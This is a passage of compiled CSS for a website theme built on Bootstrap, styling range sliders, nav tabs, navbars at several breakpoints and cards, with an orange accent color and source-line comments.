  height: calc(2.125em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 2.125;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0px;
}

/* line 383, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}

/* line 390, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:focus {
  outline: none;
}

/* line 395, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 396, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 397, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 400, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-moz-focus-outer {
  border: 0;
}

/* line 404, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #faa41d;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 404, node_modules/bootstrap/scss/_custom-forms.scss */

  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

/* line 415, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-webkit-slider-thumb:active {
  background-color: #feeacc;
}

/* line 420, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

/* line 431, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #faa41d;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 431, node_modules/bootstrap/scss/_custom-forms.scss */

  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

/* line 441, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-moz-range-thumb:active {
  background-color: #feeacc;
}

/* line 446, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

/* line 457, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #faa41d;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 457, node_modules/bootstrap/scss/_custom-forms.scss */

  .custom-range::-ms-thumb {
    transition: none;
  }
}

/* line 470, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-ms-thumb:active {
  background-color: #feeacc;
}

/* line 475, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

/* line 486, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

/* line 491, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

/* line 498, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

/* line 502, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

/* line 506, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

/* line 510, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:disabled::-moz-range-track {
  cursor: default;
}

/* line 514, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}

/* line 520, node_modules/bootstrap/scss/_custom-forms.scss */

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 520, node_modules/bootstrap/scss/_custom-forms.scss */

  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

/* line 6, node_modules/bootstrap/scss/_nav.scss */

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

/* line 14, node_modules/bootstrap/scss/_nav.scss */

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.nav-link:hover,
.nav-link:focus {
  text-decoration: none;
}

/* line 24, node_modules/bootstrap/scss/_nav.scss */

.nav-link.disabled {
  color: #666;
  pointer-events: none;
  cursor: default;
}

/* line 35, node_modules/bootstrap/scss/_nav.scss */

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

/* line 38, node_modules/bootstrap/scss/_nav.scss */

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

/* line 42, node_modules/bootstrap/scss/_nav.scss */

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

/* line 50, node_modules/bootstrap/scss/_nav.scss */

.nav-tabs .nav-link.disabled {
  color: #666;
  background-color: transparent;
  border-color: transparent;
}

/* line 57, node_modules/bootstrap/scss/_nav.scss */

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

/* line 64, node_modules/bootstrap/scss/_nav.scss */

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* line 78, node_modules/bootstrap/scss/_nav.scss */

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

/* line 82, node_modules/bootstrap/scss/_nav.scss */

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #faa41d;
  background-color: #faa41d;
}

/* line 95, node_modules/bootstrap/scss/_nav.scss */

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

/* line 103, node_modules/bootstrap/scss/_nav.scss */

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

/* line 117, node_modules/bootstrap/scss/_nav.scss */

.tab-content > .tab-pane {
  display: none;
}

/* line 120, node_modules/bootstrap/scss/_nav.scss */

.tab-content > .active {
  display: block;
}

/* line 18, node_modules/bootstrap/scss/_navbar.scss */

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

/* line 28, node_modules/bootstrap/scss/_navbar.scss */

.navbar .container,
.navbar .vc_row .vc_container,
.vc_row .navbar .vc_container,
.navbar .container-fluid,
.navbar .container-sm,
.navbar .container-md,
.navbar .container-lg,
.navbar .container-xl,
.navbar .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .vc_container,
.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar .vc_container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* line 52, node_modules/bootstrap/scss/_navbar.scss */

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}

/* line 71, node_modules/bootstrap/scss/_navbar.scss */

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

/* line 78, node_modules/bootstrap/scss/_navbar.scss */

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

/* line 83, node_modules/bootstrap/scss/_navbar.scss */

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

/* line 94, node_modules/bootstrap/scss/_navbar.scss */

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

/* line 109, node_modules/bootstrap/scss/_navbar.scss */

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

/* line 118, node_modules/bootstrap/scss/_navbar.scss */

.navbar-toggler,
.nav-primary-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 50rem;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.navbar-toggler:hover,
.nav-primary-toggler:hover,
.navbar-toggler:focus,
.nav-primary-toggler:focus {
  text-decoration: none;
}

/* line 133, node_modules/bootstrap/scss/_navbar.scss */

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  /* line 152, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-sm > .container,
  .vc_row .navbar-expand-sm > .vc_container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-sm > .vc_container {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  /* line 150, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  /* line 173, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }

  /* line 176, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }

  /* line 180, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  /* line 187, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-sm > .container,
  .vc_row .navbar-expand-sm > .vc_container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-sm > .vc_container {
    flex-wrap: nowrap;
  }

  /* line 202, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  /* line 209, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-sm .navbar-toggler,
  .navbar-expand-sm .nav-primary-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  /* line 152, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-md > .container,
  .vc_row .navbar-expand-md > .vc_container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-md > .vc_container {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  /* line 150, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  /* line 173, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }

  /* line 176, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }

  /* line 180, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  /* line 187, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-md > .container,
  .vc_row .navbar-expand-md > .vc_container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-md > .vc_container {
    flex-wrap: nowrap;
  }

  /* line 202, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  /* line 209, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-md .navbar-toggler,
  .navbar-expand-md .nav-primary-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  /* line 152, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-lg > .container,
  .vc_row .navbar-expand-lg > .vc_container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-lg > .vc_container {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  /* line 150, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  /* line 173, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }

  /* line 176, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }

  /* line 180, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  /* line 187, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-lg > .container,
  .vc_row .navbar-expand-lg > .vc_container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-lg > .vc_container {
    flex-wrap: nowrap;
  }

  /* line 202, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  /* line 209, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-lg .navbar-toggler,
  .navbar-expand-lg .nav-primary-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  /* line 152, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xl > .container,
  .vc_row .navbar-expand-xl > .vc_container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-xl > .vc_container {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  /* line 150, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  /* line 173, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }

  /* line 176, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  /* line 180, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  /* line 187, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xl > .container,
  .vc_row .navbar-expand-xl > .vc_container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-xl > .vc_container {
    flex-wrap: nowrap;
  }

  /* line 202, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  /* line 209, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xl .navbar-toggler,
  .navbar-expand-xl .nav-primary-toggler {
    display: none;
  }
}

@media (max-width: 1399.98px) {
  /* line 152, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxl > .container,
  .vc_row .navbar-expand-xxl > .vc_container,
  .navbar-expand-xxl > .container-fluid,
  .navbar-expand-xxl > .container-sm,
  .navbar-expand-xxl > .container-md,
  .navbar-expand-xxl > .container-lg,
  .navbar-expand-xxl > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-xxl > .vc_container {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1400px) {
  /* line 150, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  /* line 173, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxl .navbar-nav {
    flex-direction: row;
  }

  /* line 176, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  /* line 180, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  /* line 187, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxl > .container,
  .vc_row .navbar-expand-xxl > .vc_container,
  .navbar-expand-xxl > .container-fluid,
  .navbar-expand-xxl > .container-sm,
  .navbar-expand-xxl > .container-md,
  .navbar-expand-xxl > .container-lg,
  .navbar-expand-xxl > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-xxl > .vc_container {
    flex-wrap: nowrap;
  }

  /* line 202, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  /* line 209, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxl .navbar-toggler,
  .navbar-expand-xxl .nav-primary-toggler {
    display: none;
  }
}

@media (max-width: 1599.98px) {
  /* line 152, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxxl > .container,
  .vc_row .navbar-expand-xxxl > .vc_container,
  .navbar-expand-xxxl > .container-fluid,
  .navbar-expand-xxxl > .container-sm,
  .navbar-expand-xxxl > .container-md,
  .navbar-expand-xxxl > .container-lg,
  .navbar-expand-xxxl > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-xxxl > .vc_container {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1600px) {
  /* line 150, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxxl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  /* line 173, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxxl .navbar-nav {
    flex-direction: row;
  }

  /* line 176, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxxl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  /* line 180, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxxl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  /* line 187, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxxl > .container,
  .vc_row .navbar-expand-xxxl > .vc_container,
  .navbar-expand-xxxl > .container-fluid,
  .navbar-expand-xxxl > .container-sm,
  .navbar-expand-xxxl > .container-md,
  .navbar-expand-xxxl > .container-lg,
  .navbar-expand-xxxl > .container-xl,
  .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand-xxxl > .vc_container {
    flex-wrap: nowrap;
  }

  /* line 202, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  /* line 209, node_modules/bootstrap/scss/_navbar.scss */

  .navbar-expand-xxxl .navbar-toggler,
  .navbar-expand-xxxl .nav-primary-toggler {
    display: none;
  }
}

/* line 150, node_modules/bootstrap/scss/_navbar.scss */

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

/* line 152, node_modules/bootstrap/scss/_navbar.scss */

.navbar-expand > .container,
.vc_row .navbar-expand > .vc_container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-sm,
.navbar-expand > .container-md,
.navbar-expand > .container-lg,
.navbar-expand > .container-xl,
.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand > .vc_container {
  padding-right: 0;
  padding-left: 0;
}

/* line 173, node_modules/bootstrap/scss/_navbar.scss */

.navbar-expand .navbar-nav {
  flex-direction: row;
}

/* line 176, node_modules/bootstrap/scss/_navbar.scss */

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

/* line 180, node_modules/bootstrap/scss/_navbar.scss */

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

/* line 187, node_modules/bootstrap/scss/_navbar.scss */

.navbar-expand > .container,
.vc_row .navbar-expand > .vc_container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-sm,
.navbar-expand > .container-md,
.navbar-expand > .container-lg,
.navbar-expand > .container-xl,
.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .navbar-expand > .vc_container {
  flex-wrap: nowrap;
}

/* line 202, node_modules/bootstrap/scss/_navbar.scss */

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

/* line 209, node_modules/bootstrap/scss/_navbar.scss */

.navbar-expand .navbar-toggler,
.navbar-expand .nav-primary-toggler {
  display: none;
}

/* line 224, node_modules/bootstrap/scss/_navbar.scss */

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

/* line 233, node_modules/bootstrap/scss/_navbar.scss */

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

/* line 240, node_modules/bootstrap/scss/_navbar.scss */

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

/* line 245, node_modules/bootstrap/scss/_navbar.scss */

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

/* line 253, node_modules/bootstrap/scss/_navbar.scss */

.navbar-light .navbar-toggler,
.navbar-light .nav-primary-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

/* line 258, node_modules/bootstrap/scss/_navbar.scss */

.navbar-light .navbar-toggler-icon {
  background-image: none;
}

/* line 262, node_modules/bootstrap/scss/_navbar.scss */

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

/* line 264, node_modules/bootstrap/scss/_navbar.scss */

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

/* line 276, node_modules/bootstrap/scss/_navbar.scss */

.navbar-dark .navbar-brand {
  color: #fff;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff;
}

/* line 285, node_modules/bootstrap/scss/_navbar.scss */

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

/* line 292, node_modules/bootstrap/scss/_navbar.scss */

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

/* line 297, node_modules/bootstrap/scss/_navbar.scss */

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

/* line 305, node_modules/bootstrap/scss/_navbar.scss */

.navbar-dark .navbar-toggler,
.navbar-dark .nav-primary-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

/* line 310, node_modules/bootstrap/scss/_navbar.scss */

.navbar-dark .navbar-toggler-icon {
  background-image: none;
}

/* line 314, node_modules/bootstrap/scss/_navbar.scss */

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

/* line 316, node_modules/bootstrap/scss/_navbar.scss */

.navbar-dark .navbar-text a {
  color: #fff;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

/* line 5, node_modules/bootstrap/scss/_card.scss */

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0.125);
  border-radius: 1.25rem;
}

/* line 17, node_modules/bootstrap/scss/_card.scss */

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

/* line 22, node_modules/bootstrap/scss/_card.scss */

.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}

/* line 26, node_modules/bootstrap/scss/_card.scss */

.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: 1.25rem;
  border-top-right-radius: 1.25rem;
}

/* line 31, node_modules/bootstrap/scss/_card.scss */

.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: 1.25rem;
  border-bottom-left-radius: 1.25rem;
}

/* line 39, node_modules/bootstrap/scss/_card.scss */

.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

/* line 45, node_modules/bootstrap/scss/_card.scss */

.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.563rem;
}

/* line 56, node_modules/bootstrap/scss/_card.scss */

.card-title {
  margin-bottom: 0.5rem;
}

/* line 60, node_modules/bootstrap/scss/_card.scss */

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0;
}

/* line 65, node_modules/bootstrap/scss/_card.scss */

.card-text:last-child {
  margin-bottom: 0;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.card-link:hover {
  text-decoration: none;
}

/* line 74, node_modules/bootstrap/scss/_card.scss */

.card-link + .card-link {
  margin-left: 1.563rem;
}

/* line 83, node_modules/bootstrap/scss/_card.scss */

.card-header {
  padding: 0.5rem 1.563rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 0 solid rgba(0, 0, 0, 0.125);
}

/* line 90, node_modules/bootstrap/scss/_card.scss */

.card-header:first-child {
  border-radius: 1.25rem 1.25rem 0 0;
}

/* line 95, node_modules/bootstrap/scss/_card.scss */

.card-footer {
  padding: 0.5rem 1.563rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 0 solid rgba(0, 0, 0, 0.125);
}

/* line 101, node_modules/bootstrap/scss/_card.scss */

.card-footer:last-child {
  border-radius: 0 0 1.25rem 1.25rem;
}

/* line 111, node_modules/bootstrap/scss/_card.scss */

.card-header-tabs {
  margin-right: -0.7815rem;
  margin-bottom: -0.5rem;
  margin-left: -0.7815rem;
  border-bottom: 0;
}

/* line 118, node_modules/bootstrap/scss/_card.scss */

.card-header-pills {
  margin-right: -0.7815rem;
  margin-left: -0.7815rem;
}

/* line 124, node_modules/bootstrap/scss/_card.scss */

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
  border-radius: 1.25rem;
}

